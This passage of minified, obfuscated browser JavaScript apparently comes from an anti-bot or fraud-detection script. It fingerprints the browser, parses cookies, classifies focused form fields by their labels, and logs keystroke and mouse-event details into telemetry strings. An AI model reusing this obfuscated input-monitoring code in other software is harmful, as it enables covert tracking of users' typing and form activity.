AF6=gA["Math"]["floor"](gA["Math"]["random"]()*100000+10000);var pB6=gA["String"](Kx6*AF6);var Qd6=0;var JW6=[];var Ej6=pB6["length"]>=18?true:false;while(JW6["length"]<6){JW6["push"](gA["parseInt"](pB6["slice"](Qd6,Qd6+2),10));Qd6=Ej6?Qd6+3:Qd6+2;}var fj6=W86(JW6);return [AF6,fj6];};var Lj6=function(g06){if(g06===null||g06===undefined){return 0;}var Os6=function L06(WB6){return g06["toLowerCase"]()["includes"](WB6["toLowerCase"]());};var pz6=0;(wF6&&wF6["fields"]||[])["some"](function(dT6){var sW6=dT6["type"];var r96=dT6["labels"];if(r96["some"](Os6)){pz6=OM6[sW6];if(dT6["extensions"]&&dT6["extensions"]["labels"]&&dT6["extensions"]["labels"]["some"](function(SW6){return g06["toLowerCase"]()["includes"](SW6["toLowerCase"]());})){pz6=OM6[dT6["extensions"]["type"]];}return true;}return false;});return pz6;};var pF6=function(M06){if(M06===undefined||M06==null){return false;}var t06=function Ox6(vH6){return M06["toLowerCase"]()===vH6["toLowerCase"]();};return HQ6["some"](t06);};var I86=function(CE6){try{var YH6=new (gA["Set"])(gA["Object"]["values"](OM6));return CE6["split"](';')["some"](function(wQ6){var Ez6=wQ6["split"](',');var Hs6=gA["Number"](Ez6[Ez6["length"]-1]);return YH6["has"](Hs6);});}catch(HH6){return false;}};var zE6=function(Yx6){var Az6='';var YF6=0;if(Yx6==null||gA["document"]["activeElement"]==null){return n1(ht,["elementFullId",Az6,"elementIdType",YF6]);}var Hq6=['id','name','for','placeholder','aria-label','aria-labelledby'];Hq6["forEach"](function(PS6){if(!Yx6["hasAttribute"](PS6)||Az6!==''&&YF6!==0){return;}var tM6=Yx6["getAttribute"](PS6);if(Az6===''&&(tM6!==null||tM6!==undefined)){Az6=tM6;}if(YF6===0){YF6=Lj6(tM6);}});return n1(ht,["elementFullId",Az6,"elementIdType",YF6]);};var Aj6=function(rd6){var Dz6;if(rd6==null){Dz6=gA["document"]["activeElement"];}else Dz6=rd6;if(gA["document"]["activeElement"]==null)return -1;var AM6=Dz6["getAttribute"]('name');if(AM6==null){var z86=Dz6["getAttribute"]('id');if(z86==null)return -1;else return ZQ6(z86);}return ZQ6(AM6);};var gM6=function(Fs6){var wE6=-1;var Vj6=[];if(! !Fs6&&typeof Fs6==='string'&&Fs6["length"]>0){var cB6=Fs6["split"](';');if(cB6["length"]>1&&cB6[cB6["length"]-1]===''){cB6["pop"]();}wE6=gA["Math"]["floor"](gA["Math"]["random"]()*cB6["length"]);var Jx6=cB6[wE6]["split"](',');for(var GM6 in Jx6){if(!gA["isNaN"](Jx6[GM6])&&!gA["isNaN"](gA["parseInt"](Jx6[GM6],10))){Vj6["push"](Jx6[GM6]);}}}else{var h06=gA["String"](TU(1,5));var DE6='1';var PN6=gA["String"](TU(20,70));var Hz6=gA["String"](TU(100,300));var QS6=gA["String"](TU(100,300));Vj6=[h06,DE6,PN6,Hz6,QS6];}return [wE6,Vj6];};var Vd6=function(KH6,zQ6){var xx6=typeof KH6==='string'&&KH6["length"]>0;var HS6=!gA["isNaN"](zQ6)&&(gA["Number"](zQ6)===-1||sE6()<gA["Number"](zQ6));if(!(xx6&&HS6)){return false;}var xs6='^([a-fA-F0-9]{31,32})$';return KH6["search"](xs6)!==-1;};var x06=function(Lz6,UF6,LF6){var OB6;do{OB6=gj6(Hm,[Lz6,UF6]);}while(dH(Vp(OB6,LF6),BQ));return OB6;};var wj6=function(rW6){var G96=LM6(rW6);gW.push(CH);var xT6=gA[Qj()[dN(BQ)].apply(null,[ML,QN,PU,jF,YW])][dH(typeof xN()[VW(BQ)],j9('',[][[]]))?xN()[VW(nx)].call(null,bI,mL,fA6):xN()[VW(G9)](HJ,Rk,IE)][Qj()[dN(Cs)](f26,NL,GO,dx,mW(j3))].call(gA[Kj()[wM(I3)].apply(null,[xl,jM,FE,Wz])][xN()[VW(G9)](VN,Rk,IE)],xQ()[ps(H3)](S3,j7,nQ,zY));var ZH6=gA[Qj()[dN(BQ)](ML,QN,f9,jF,cb)][xN()[VW(G9)].call(null,mW(mW(BQ)),Rk,IE)][Qj()[dN(Cs)](f26,NL,fb,dx,YW)].call(gA[dH(typeof Kj()[wM(J0)],j9([],[][[]]))?Kj()[wM(Wd)](IP,MW,R9,PS):Kj()[wM(I3)](xl,mW(BQ),FE,hd)][xN()[VW(G9)].call(null,ES,Rk,IE)],wz(typeof Qj()[dN(jM)],j9([],[][[]]))?Qj()[dN(f3)](QC6,nx,Az,KU,FW):Qj()[dN(VN)](Kl,On,BM,sW,Bk));var GN6=mW(mW(gA[vN()[Rx(J0)].apply(null,[KI,MW])][Q3()[cQ(OQ)].apply(null,[vW,AW,P5,BM])]));var w96=dH(typeof gA[Kj()[wM(rF)](Z9,BJ,H3,PS)],Cd()[fs(j3)](mW(mW(j3)),Wd,zY,r5,lC6));var ZW6=dH(typeof gA[Q3()[cQ(bI)].call(null,nx,mS,bx,bB)],dH(typeof Cd()[fs(Cs)],j9([],[][[]]))?Cd()[fs(EQ)].call(null,H3,Ac,QN,D26,Ih):Cd()[fs(j3)](f5,Wd,Cs,r5,lC6));var VN6=dH(typeof gA[xN()[VW(vW)](fE,mH,Rs)][Q3()[cQ(m9)].call(null,N5,O7,wl,Cs)],wz(typeof Cd()[fs(f3)],'undefined')?Cd()[fs(j3)].call(null,fb,Wd,Az,r5,lC6):Cd()[fs(EQ)](mW(mW(j3)),Hr6,Wp,fO,qF));var BB6=gA[vN()[Rx(J0)](KI,MW)][Q3()[cQ(Pg)].apply(null,[Yk,WY,PU,mW({})])]&&dH(gA[vN()[Rx(J0)](KI,MW)][Q3()[cQ(Pg)].call(null,Yk,WY,Wd,mW({}))][xQ()[ps(bx)](Pg,UO,Es,P5)],wz(typeof Kj()[wM(nx)],j9('',[][[]]))?Kj()[wM(tJ)](bP,zl,Ms,dF):Kj()[wM(Wd)](B1,Id,El,cb));var C06=G96&&(mW(xT6)||mW(ZH6)||mW(w96)||mW(GN6)||mW(ZW6)||mW(VN6))&&mW(BB6);var US6;return gW.pop(),US6=C06,US6;};var hs6=function(XQ6){var Wq6;gW.push(S26);return Wq6=xH6()[xN()[VW(MW)].call(null,mW(mW(BQ)),TM,fE)](function MN6(Td6){gW.push(gD6);while(j3)switch(Td6[xN()[VW(IS)](bx,Ag,tJ)]=Td6[wz(typeof xQ()[ps(G9)],j9([],[][[]]))?xQ()[ps(I3)].apply(null,[rx,TA6,Es,fx]):xQ()[ps(IE)](fE,tv,WB,mU)]){case BQ:if(QY(Kj()[wM(Eh)].call(null,AH,Sb,rx,bE),gA[JM()[V9(TB)](mW({}),BM,G9,zl,Jv,nQ)])){Td6[xQ()[ps(I3)].call(null,bx,TA6,Ub,fx)]=AF[FE];break;}{var BF6;return BF6=Td6[Qj()[dN(FE)](pj,QN,YW,qn,P5)](Nq()[FM(Eh)].call(null,K1,zY,VT),null),gW.pop(),BF6;}case AF[FE]:{var bQ6;return bQ6=Td6[Qj()[dN(FE)](pj,QN,Md,qn,S3)](Nq()[FM(Eh)](K1,m9,VT),gA[dH(typeof JM()[V9(NL)],'undefined')?JM()[V9(jM)](Wz,qV,PS,Sb,B7,MY):JM()[V9(TB)](J0,BM,tl,WB,Jv,nQ)][Kj()[wM(Eh)](AH,Az,rx,mW(mW([])))][Qj()[dN(TB)](TA6,Es,Ub,Xh,dF)](XQ6)),gW.pop(),bQ6;}case AF[Bk]:case vN()[Rx(H3)].apply(null,[R46,BJ]):{var ms6;return ms6=Td6[Qj()[dN(GO)].apply(null,[fN,VN,S3,Qs,Wz])](),gW.pop(),ms6;}}gW.pop();},null,null,null,gA[dH(typeof xN()[VW(TB)],j9([],[][[]]))?xN()[VW(nx)].call(null,mW(mW([])),Oc,nC6):xN()[VW(rx)](mQ,dd,FW)]),gW.pop(),Wq6;};var I06=function(){if(mW({})){}else if(mW(m0)){}else if(mW(m0)){}else if(mW([])){}else if(mW(mW([]))){return function fE6(){gW.push(GX6);var Zd6=GE6();var Md6=Kj()[wM(Wz)].call(null,w9,BM,Dq,cb);var fT6=[];for(var AT6=BQ;KF(AT6,Wz);AT6++){var rQ6=mO(Zd6);fT6[Nq()[FM(Cs)].call(null,zl,wl,xz)](rQ6);Md6=j9(Md6,Zd6[rQ6]);}var IF6=[Md6,fT6];var JM6;return JM6=IF6[wz(typeof vN()[Rx(IE)],j9('',[][[]]))?vN()[Rx(TB)](jE,Ms):vN()[Rx(j3)].apply(null,[qb,Uk])](vN()[Rx(IS)](LI,PH)),gW.pop(),JM6;};}else{}};var TQ6=function(){gW.push(pZ6);try{var NQ6=gW.length;var O06=mW([]);var jQ6=Dx6();var Sz6=mM6()[Nq()[FM(bB)].apply(null,[R7,ES,Yz])](new (gA[wz(typeof Cd()[fs(Rs)],j9([],[][[]]))?Cd()[fs(TB)].apply(null,[RN,QN,bb,sL,j7]):Cd()[fs(EQ)].apply(null,[OQ,bO,tl,MU,NG6])])(Nq()[FM(bb)](I3,nQ,dW),Q3()[cQ(Wq)].apply(null,[nQ,fB,G9,RO])),xQ()[ps(rx)].call(null,J0,pW,YW,k3));var DH6=Dx6();var bx6=cW(DH6,jQ6);var sj6;return sj6=n1(ht,[Nq()[FM(Pg)].call(null,SQ,IE,hN),Sz6,Kj()[wM(FW)](pZ6,Wd,Tk,mW(mW(j3))),bx6]),gW.pop(),sj6;}catch(g86){gW.splice(cW(NQ6,j3),Infinity,pZ6);var Yj6;return gW.pop(),Yj6={},Yj6;}gW.pop();};var mM6=function(){gW.push(kM);var Gx6=gA[Nq()[FM(H3)](tJ,VN,Jr6)][vN()[Rx(ES)].apply(null,[fJ,RO])]?gA[wz(typeof Nq()[FM(m9)],j9('',[][[]]))?Nq()[FM(H3)].call(null,tJ,Wp,Jr6):Nq()[FM(EQ)].call(null,YY,j3,Zl)][wz(typeof vN()[Rx(b7)],j9([],[][[]]))?vN()[Rx(ES)].call(null,fJ,RO):vN()[Rx(j3)](Hr6,NJ)]:hL(j3);var q06=gA[wz(typeof Nq()[FM(rx)],j9([],[][[]]))?Nq()[FM(H3)](tJ,f3,Jr6):Nq()[FM(EQ)](MA6,Md,Y7)][xN()[VW(hd)](rS,Rk,HA6)]?gA[Nq()[FM(H3)](tJ,mW(mW({})),Jr6)][xN()[VW(hd)](Eh,Rk,HA6)]:hL(CZ[Cd()[fs(PH)](IE,EQ,m9,MF,GV)]());var Bq6=gA[JM()[V9(TB)].call(null,mW([]),BM,Eh,vW,Fb,nQ)][Q3()[cQ(H3)](VE,nf6,mW(j3),mW(mW(j3)))]?gA[wz(typeof JM()[V9(jM)],'undefined')?JM()[V9(TB)].apply(null,[mW(mW([])),BM,bI,mW({}),Fb,nQ]):JM()[V9(jM)].apply(null,[cb,BV,Gz,mW(j3),Dl,X66])][Q3()[cQ(H3)].call(null,VE,nf6,HJ,CV)]:hL(j3);var bH6=gA[JM()[V9(TB)].call(null,f3,BM,sW,mW(mW(BQ)),Fb,nQ)][xN()[VW(R7)](Tk,VU,rF)]?gA[dH(typeof JM()[V9(PH)],'undefined')?JM()[V9(jM)](rF,gv,G9,Zz,Hp,Jh):JM()[V9(TB)].apply(null,[f5,BM,hd,IS,Fb,nQ])][xN()[VW(R7)](Us,VU,rF)]():hL(AF[NL]);var m06=gA[JM()[V9(TB)].apply(null,[Bk,BM,PS,mW(BQ),Fb,nQ])][wz(typeof xQ()[ps(Wd)],'undefined')?xQ()[ps(IS)](Rs,H5,Ub,H3):xQ()[ps(IE)](mW(mW([])),Qv,WB,g46)]?gA[dH(typeof JM()[V9(Bk)],j9(wz(typeof Kj()[wM(BM)],j9('',[][[]]))?Kj()[wM(Wz)](KK6,nQ,Dq,m9):Kj()[wM(Wd)].apply(null,[NG6,PH,St6,mW(mW([]))]),[][[]]))?JM()[V9(jM)].apply(null,[kz,En,Rs,mW(j3),AJ,kP]):JM()[V9(TB)](rS,BM,VE,Wq,Fb,nQ)][xQ()[ps(IS)].call(null,H3,H5,Bk,H3)]:hL(j3);var fs6=hL(j3);var bd6=[Kj()[wM(Wz)](KK6,BJ,Dq,Wd),fs6,Cd()[fs(I3)](Os,EQ,ss,F7,F7),SX6(L0,[]),SX6(mC,[]),SX6(DX,[]),SX6(Cf,[]),SX6(SA,[]),SX6(hZ,[]),Gx6,q06,Bq6,bH6,m06];var pW6;return pW6=bd6[vN()[Rx(TB)](Af6,Ms)](xN()[VW(f3)](IS,mn,J0)),gW.pop(),pW6;};var Pz6=function(){var VH6;gW.push(Ql);return VH6=SX6(Xw,[gA[vN()[Rx(J0)](cM,MW)]]),gW.pop(),VH6;};var Pq6=function(){var UW6=[Nd6,PH6];var zS6=RT6(Zx6);gW.push(gl);if(wz(zS6,mW(mW(SA)))){try{var nN6=gW.length;var R06=mW({});var RW6=gA[Kj()[wM(bx)](WM,ES,CV,mW(BQ))](zS6)[dH(typeof Nq()[FM(QN)],'undefined')?Nq()[FM(EQ)].apply(null,[OY,bE,gm6]):Nq()[FM(f5)].call(null,tl,mW(mW(j3)),xz)](xQ()[ps(vx)](IS,t9,RN,Ok));if(QF(RW6[Q3()[cQ(BQ)](kz,Fc,bx,WB)],CZ[Q3()[cQ(Bk)].apply(null,[m9,jB,BM,Zz])]())){var Yq6=gA[Q3()[cQ(QN)](sW,Yd,BQ,FW)](RW6[Cs],jM);Yq6=gA[Qj()[dN(Bk)](Xq,Wz,CV,jG6,f5)](Yq6)?Nd6:Yq6;UW6[BQ]=Yq6;}}catch(ls6){gW.splice(cW(nN6,j3),Infinity,gl);}}var X06;return gW.pop(),X06=UW6,X06;};var ME6=function(){gW.push(UD6);var Y86=[hL(j3),hL(j3)];var qS6=RT6(LN6);if(wz(qS6,mW(m0))){try{var jW6=gW.length;var Pj6=mW([]);var zs6=gA[Kj()[wM(bx)](Hh,bB,CV,cb)](qS6)[Nq()[FM(f5)].apply(null,[tl,tJ,Ih])](xQ()[ps(vx)](FW,UH,Wd,Ok));if(QF(zs6[Q3()[cQ(BQ)](kz,C1,Bk,PU)],AF[f3])){var QN6=gA[Q3()[cQ(QN)](sW,A1,mW(BQ),Sp)](zs6[AF[NL]],jM);var HT6=gA[dH(typeof Q3()[cQ(M5)],j9('',[][[]]))?Q3()[cQ(VN)].call(null,s7,jj,fd,Rs):Q3()[cQ(QN)].call(null,sW,A1,VN,BQ)](zs6[EQ],jM);QN6=gA[Qj()[dN(Bk)](IG6,Wz,sW,jG6,mW(mW({})))](QN6)?hL(j3):QN6;HT6=gA[Qj()[dN(Bk)](IG6,Wz,ss,jG6,Xp)](HT6)?hL(j3):HT6;Y86=[HT6,QN6];}}catch(C96){gW.splice(cW(jW6,j3),Infinity,UD6);}}var PQ6;return gW.pop(),PQ6=Y86,PQ6;};var Tz6=function(){gW.push(J26);var rM6=wz(typeof Kj()[wM(fx)],j9('',[][[]]))?Kj()[wM(Wz)](jv,mW([]),Dq,S3):Kj()[wM(Wd)](Us,b7,I3,SQ);var xQ6=RT6(LN6);if(xQ6){try{var Yd6=gW.length;var Vs6=mW({});var Qq6=gA[Kj()[wM(bx)].apply(null,[MI,bE,CV,IS])](xQ6)[Nq()[FM(f5)](tl,Ub,Z3)](dH(typeof xQ()[ps(rx)],'undefined')?xQ()[ps(IE)].apply(null,[Us,v7,Wd,dD6]):xQ()[ps(vx)].apply(null,[bB,vc,Sp,Ok]));rM6=Qq6[BQ];}catch(PF6){gW.splice(cW(Yd6,j3),Infinity,J26);}}var tQ6;return gW.pop(),tQ6=rM6,tQ6;};var xM6=function(){var Xj6=RT6(LN6);gW.push(Nw6);if(Xj6){try{var Nx6=gW.length;var Gs6=mW(mW(SA));var WQ6=gA[dH(typeof Kj()[wM(rx)],j9([],[][[]]))?Kj()[wM(Wd)](Rs,Wq,K7,Pj):Kj()[wM(bx)](SY,Pg,CV,mW(BQ))](Xj6)[dH(typeof Nq()[FM(nx)],'undefined')?Nq()[FM(EQ)](XI,Rs,I9):Nq()[FM(f5)](tl,VE,Ug)](xQ()[ps(vx)].apply(null,[Id,BE,kM,Ok]));if(QF(WQ6[wz(typeof Q3()[cQ(Gz)],j9('',[][[]]))?Q3()[cQ(BQ)](kz,xU,HJ,mW({})):Q3()[cQ(VN)](EJ,mv,mW(mW(BQ)),mW(BQ))],AF[j3])){var UH6=gA[Q3()[cQ(QN)].apply(null,[sW,jV,zY,mW([])])](WQ6[AF[TB]],CZ[dH(typeof Qj()[dN(Az)],'undefined')?Qj()[dN(VN)].apply(null,[Q5,YX6,CV,wr6,tl]):Qj()[dN(rF)](Pk,VN,PU,YM,wl)]());var L86;return L86=gA[Qj()[dN(Bk)](qv,Wz,HJ,jG6,cb)](UH6)||dH(UH6,hL(j3))?hL(j3):UH6,gW.pop(),L86;}}catch(fz6){gW.splice(cW(Nx6,j3),Infinity,Nw6);var ss6;return gW.pop(),ss6=hL(AF[NL]),ss6;}}var gF6;return gW.pop(),gF6=hL(j3),gF6;};var MF6=function(){var YS6=RT6(LN6);gW.push(XF);if(YS6){try{var AQ6=gW.length;var dx6=mW(mW(SA));var Aq6=gA[Kj()[wM(bx)](jE,cb,CV,Dp)](YS6)[Nq()[FM(f5)].apply(null,[tl,G9,PY])](xQ()[ps(vx)](f3,wB,rx,Ok));if(dH(Aq6[Q3()[cQ(BQ)](kz,Ih,CV,mW(mW([])))],Wd)){var d06;return d06=Aq6[CZ[Nq()[FM(Pj)](MW,mW(BQ),x5)]()],gW.pop(),d06;}}catch(FF6){gW.splice(cW(AQ6,j3),Infinity,XF);var sM6;return gW.pop(),sM6=null,sM6;}}var dj6;return gW.pop(),dj6=null,dj6;};var vT6=function(EM6,dH6){gW.push(I9);for(var sz6=BQ;KF(sz6,dH6[Q3()[cQ(BQ)](kz,cl,mW([]),Es)]);sz6++){var CT6=dH6[sz6];CT6[dH(typeof vN()[Rx(nx)],j9('',[][[]]))?vN()[Rx(j3)].call(null,wY,E5):vN()[Rx(FE)].apply(null,[g9,TP])]=CT6[vN()[Rx(FE)].call(null,g9,TP)]||mW(m0);CT6[wz(typeof Cd()[fs(Az)],j9(dH(typeof Kj()[wM(Cs)],j9([],[][[]]))?Kj()[wM(Wd)](Uk,mW(BQ),b5,YW):Kj()[wM(Wz)](VT,MW,Dq,mW(mW(BQ))),[][[]]))?Cd()[fs(Cs)](Tk,Rs,nx,R9,J7):Cd()[fs(EQ)].apply(null,[BJ,G7,wq,O1,Mb])]=mW(SA);if(QY(Kj()[wM(BM)](dJ,BM,b7,zl),CT6))CT6[Q3()[cQ(Rs)](PH,nc,mW(mW([])),Us)]=mW(mW([]));gA[Qj()[dN(BQ)](dk,QN,BM,jF,Pj)][Nq()[FM(J0)](Tk,VE,rg)](EM6,zF6(CT6[Nq()[FM(HJ)].call(null,sp,mW(mW([])),YP)]),CT6);}gW.pop();};var KS6=function(JN6,Ks6,Wz6){gW.push(U7);if(Ks6)vT6(JN6[dH(typeof xN()[VW(bI)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[sW,DL,U7]):xN()[VW(G9)](Eh,Iw,IE)],Ks6);if(Wz6)vT6(JN6,Wz6);gA[Qj()[dN(BQ)](gl,QN,S3,jF,Rs)][dH(typeof Nq()[FM(cb)],'undefined')?Nq()[FM(EQ)](IC6,Os,mV):Nq()[FM(J0)].call(null,Tk,RO,WM)](JN6,xN()[VW(G9)].call(null,mW(BQ),Iw,IE),n1(ht,[wz(typeof Q3()[cQ(rx)],j9('',[][[]]))?Q3()[cQ(Rs)](PH,Fc,wl,fx):Q3()[cQ(VN)].call(null,JO,hd,fx,bx),mW([])]));var sQ6;return gW.pop(),sQ6=JN6,sQ6;};var zF6=function(Cs6){gW.push(DP);var LW6=Kq6(Cs6,Qj()[dN(j3)].apply(null,[G46,QN,f9,JI,RO]));var tS6;return tS6=pb(JM()[V9(NL)](Rs,QN,P5,wq,G46,CV),DM6(LW6))?LW6:gA[dH(typeof Nq()[FM(M5)],j9([],[][[]]))?Nq()[FM(EQ)].apply(null,[RO,mW(mW(BQ)),pX6]):Nq()[FM(QN)].apply(null,[Ok,Os,cG6])](LW6),gW.pop(),tS6;};var Kq6=function(AE6,MQ6){gW.push(fw6);if(W1(vN()[Rx(f5)](Nx,Cc),DM6(AE6))||mW(AE6)){var gd6;return gW.pop(),gd6=AE6,gd6;}var hF6=AE6[gA[dH(typeof Kj()[wM(bb)],j9('',[][[]]))?Kj()[wM(Wd)](LO,rS,F26,mW(j3)):Kj()[wM(G9)].apply(null,[CF,Sp,Ok,I3])][Kj()[wM(rx)].call(null,sx,FW,zb,f3)]];if(wz(pq6(BQ),hF6)){var LE6=hF6.call(AE6,MQ6||(dH(typeof Cd()[fs(PH)],'undefined')?Cd()[fs(EQ)](bx,ED6,Az,Dh,Qs):Cd()[fs(BQ)].apply(null,[FE,G9,VN,gv,LV])));if(W1(dH(typeof vN()[Rx(MW)],j9('',[][[]]))?vN()[Rx(j3)](Ol,YX6):vN()[Rx(f5)](Nx,Cc),DM6(LE6))){var UM6;return gW.pop(),UM6=LE6,UM6;}throw new (gA[xQ()[ps(J0)](Os,Wc,f3,Pj)])(xN()[VW(ss)].apply(null,[mW(j3),nS,WB]));}var Jj6;return Jj6=(dH(Qj()[dN(j3)](b5,QN,PS,JI,Wp),MQ6)?gA[Nq()[FM(QN)](Ok,BM,nZ6)]:gA[Kj()[wM(NL)](lQ,f3,S3,HJ)])(AE6),gW.pop(),Jj6;};var OE6=function(dQ6){if(mW(dQ6)){Pd6=RN;GF6=fM;mz6=Xp;kj6=AF[M5];Tq6=Es;AB6=Es;hz6=AF[M5];BM6=Es;WF6=Es;}};var G06=function(){gW.push(xl);PM6=Kj()[wM(Wz)].call(null,Bz,sW,Dq,kM);U06=BQ;pH6=BQ;FW6=BQ;OW6=Kj()[wM(Wz)].apply(null,[Bz,mW({}),Dq,mW(mW({}))]);vx6=BQ;rx6=BQ;A06=BQ;SE6=Kj()[wM(Wz)](Bz,wq,Dq,jM);Zj6=BQ;kS6=BQ;gW.pop();tF6=BQ;Gd6=BQ;vW6=AF[nx];Eq6=BQ;};var fB6=function(){MS6=BQ;gW.push(AZ6);Q06=dH(typeof Kj()[wM(tJ)],'undefined')?Kj()[wM(Wd)](db,bI,Gh,NL):Kj()[wM(Wz)](CE,WB,Dq,Dp);Rz6={};dM6=Kj()[wM(Wz)](CE,BQ,Dq,Pg);nE6=BQ;gW.pop();TE6=BQ;};var vs6=function(B06,XF6,TM6){gW.push(YC6);try{var hH6=gW.length;var bj6=mW([]);var jE6=AF[nx];var JS6=mW(mW(SA));if(wz(XF6,AF[NL])&&QF(pH6,mz6)){if(mW(OT6[xN()[VW(bE)](bx,YF,RN)])){JS6=mW(mW({}));OT6[xN()[VW(bE)](Sb,YF,RN)]=mW(SA);}var Uz6;return Uz6=n1(ht,[Kj()[wM(ES)](Ad,M5,wl,SF),jE6,wz(typeof vN()[Rx(VN)],j9([],[][[]]))?vN()[Rx(qg)](bS,ZM):vN()[Rx(j3)](vE,Tm6),JS6,Kj()[wM(vW)].call(null,Ez,fx,Es,fE),U06]),gW.pop(),Uz6;}if(dH(XF6,j3)&&KF(U06,GF6)||wz(XF6,j3)&&KF(pH6,mz6)){var wq6=B06?B06:gA[dH(typeof vN()[Rx(bB)],j9([],[][[]]))?vN()[Rx(j3)](Vt6,jK6):vN()[Rx(J0)](HW,MW)][Nq()[FM(vx)](Wz,rx,fJ)];var Xz6=hL(AF[NL]);var c86=hL(j3);if(wq6&&wq6[JM()[V9(Eh)](VE,Wz,Xp,BJ,Mq,Dm6)]&&wq6[JM()[V9(IE)].call(null,Md,Wz,kM,CV,Mq,C1)]){Xz6=gA[Nq()[FM(G9)].call(null,G9,RO,mB)][JM()[V9(f3)](rF,Wz,rF,IS,wr6,Qs)](wq6[JM()[V9(Eh)](b7,Wz,OQ,H3,Mq,Dm6)]);c86=gA[Nq()[FM(G9)].call(null,G9,S3,mB)][JM()[V9(f3)].call(null,VN,Wz,GO,ss,wr6,Qs)](wq6[JM()[V9(IE)](rF,Wz,f5,M5,Mq,C1)]);}else if(wq6&&wq6[vN()[Rx(wl)](Hj,zl)]&&wq6[Kj()[wM(hd)](p9,ES,BM,Cs)]){Xz6=gA[dH(typeof Nq()[FM(qg)],j9('',[][[]]))?Nq()[FM(EQ)](w66,mW(BQ),BD6):Nq()[FM(G9)](G9,J0,mB)][JM()[V9(f3)].call(null,Wq,Wz,P5,Sp,wr6,Qs)](wq6[vN()[Rx(wl)].call(null,Hj,zl)]);c86=gA[wz(typeof Nq()[FM(vW)],j9([],[][[]]))?Nq()[FM(G9)].call(null,G9,VN,mB):Nq()[FM(EQ)](pk,vW,vw6)][JM()[V9(f3)].apply(null,[mW(j3),Wz,Wz,BQ,wr6,Qs])](wq6[Kj()[wM(hd)](p9,tl,BM,lN)]);}var SS6=wq6[JM()[V9(FW)](Wz,BM,R7,mW([]),wX6,fL)];if(pb(SS6,null))SS6=wq6[vN()[Rx(S3)](p9,bx)];var hE6=Aj6(SS6);jE6=cW(Dx6(),TM6);var xq6=Kj()[wM(Wz)](B3,tl,Dq,fb)[xN()[VW(M5)](VN,Ax,Ok)](Gd6,Q3()[cQ(ES)](FB,vc,mW([]),jM))[xN()[VW(M5)].call(null,hd,Ax,Ok)](XF6,Q3()[cQ(ES)](FB,vc,Wd,wl))[xN()[VW(M5)].call(null,bb,Ax,Ok)](jE6,Q3()[cQ(ES)](FB,vc,VE,EQ))[xN()[VW(M5)](SF,Ax,Ok)](Xz6,Q3()[cQ(ES)](FB,vc,nQ,bx))[xN()[VW(M5)].call(null,lN,Ax,Ok)](c86);if(wz(XF6,j3)){xq6=(wz(typeof Kj()[wM(IE)],j9([],[][[]]))?Kj()[wM(Wz)](B3,Sb,Dq,AQ):Kj()[wM(Wd)](FX6,mW({}),Bp,Zz))[xN()[VW(M5)](Wz,Ax,Ok)](xq6,Q3()[cQ(ES)].call(null,FB,vc,PH,QN))[xN()[VW(M5)](J0,Ax,Ok)](hE6);var Gz6=W1(typeof wq6[Qj()[dN(IE)](zO,Wz,mQ,sL,RO)],JM()[V9(BQ)].call(null,f5,BM,ES,mW([]),cR,lN))?wq6[Qj()[dN(IE)].apply(null,[zO,Wz,Wz,sL,lN])]:wq6[Q3()[cQ(dF)](EQ,II,I3,f9)];if(W1(Gz6,null)&&wz(Gz6,j3))xq6=Kj()[wM(Wz)](B3,Tk,Dq,mW(mW(j3)))[xN()[VW(M5)].apply(null,[Wp,Ax,Ok])](xq6,Q3()[cQ(ES)](FB,vc,j3,Dp))[xN()[VW(M5)](Es,Ax,Ok)](Gz6);}if(W1(typeof wq6[Nq()[FM(cb)](RO,BQ,rh)],JM()[V9(BQ)](ss,BM,Es,fE,cR,lN))&&dH(wq6[Nq()[FM(cb)](RO,Gz,rh)],mW(mW(SA))))xq6=Kj()[wM(Wz)].apply(null,[B3,mW(BQ),Dq,bE])[xN()[VW(M5)](IE,Ax,Ok)](xq6,dH(typeof JM()[V9(Cs)],'undefined')?JM()[V9(jM)](ss,b7,ss,ss,I26,LZ6):JM()[V9(fx)](R7,VN,tl,mW(BQ),rI,cc));xq6=Kj()[wM(Wz)](B3,rF,Dq,Ub)[xN()[VW(M5)](vW,Ax,Ok)](xq6,xN()[VW(f3)].call(null,VN,pM,J0));FW6=j9(j9(j9(j9(j9(FW6,Gd6),XF6),jE6),Xz6),c86);PM6=j9(PM6,xq6);}if(dH(XF6,j3))U06++;else pH6++;Gd6++;var CF6;return CF6=n1(ht,[Kj()[wM(ES)](Ad,S3,wl,RO),jE6,vN()[Rx(qg)](bS,ZM),JS6,wz(typeof Kj()[wM(j3)],'undefined')?Kj()[wM(vW)](Ez,qg,Es,jM):Kj()[wM(Wd)](gv,m9,Bf6,R7),U06]),gW.pop(),CF6;}catch(Tx6){gW.splice(cW(hH6,j3),Infinity,YC6);}gW.pop();};var V86=function(jS6,zB6,qz6){gW.push(kv);try{var VF6=gW.length;var JF6=mW(m0);var E86=jS6?jS6:gA[vN()[Rx(J0)].apply(null,[Tx,MW])][Nq()[FM(vx)](Wz,mW(j3),jx)];var cT6=AF[nx];var Xd6=hL(j3);var KN6=j3;var wz6=mW(mW(SA));if(QF(nE6,Pd6)){if(mW(OT6[xN()[VW(bE)](Az,sS,RN)])){wz6=mW(mW({}));OT6[xN()[VW(bE)](bI,sS,RN)]=mW(SA);}var Iz6;return Iz6=n1(ht,[Kj()[wM(ES)](KQ,Md,wl,bx),cT6,wz(typeof Q3()[cQ(f5)],'undefined')?Q3()[cQ(SF)](Md,M3,J0,IE):Q3()[cQ(VN)](QG6,mV,HJ,mW(mW(j3))),Xd6,wz(typeof vN()[Rx(ss)],j9([],[][[]]))?vN()[Rx(qg)].call(null,Y9,ZM):vN()[Rx(j3)].call(null,jm6,tW),wz6]),gW.pop(),Iz6;}if(KF(nE6,Pd6)&&E86&&wz(E86[xQ()[ps(ss)].call(null,ss,ds,zY,RN)],undefined)){Xd6=E86[xQ()[ps(ss)].call(null,AQ,ds,YW,RN)];var hT6=E86[Kj()[wM(R7)].call(null,EE,mW(mW(BQ)),EV,mW({}))];var qT6=E86[xQ()[ps(BJ)](nx,kj,bB,FE)]?AF[NL]:BQ;var N06=E86[Qj()[dN(FW)](l0,G9,Sp,EJ,zl)]?j3:BQ;var FB6=E86[vN()[Rx(PU)](QE,b7)]?AF[NL]:BQ;var nx6=E86[xN()[VW(kz)].call(null,mW(j3),KM,Pg)]?j3:BQ;var IB6=j9(j9(j9(sP(qT6,Wd),sP(N06,AF[f3])),sP(FB6,Cs)),nx6);cT6=cW(Dx6(),qz6);var FE6=Aj6(null);var jj6=BQ;if(hT6&&Xd6){if(wz(hT6,BQ)&&wz(Xd6,BQ)&&wz(hT6,Xd6))Xd6=hL(j3);else 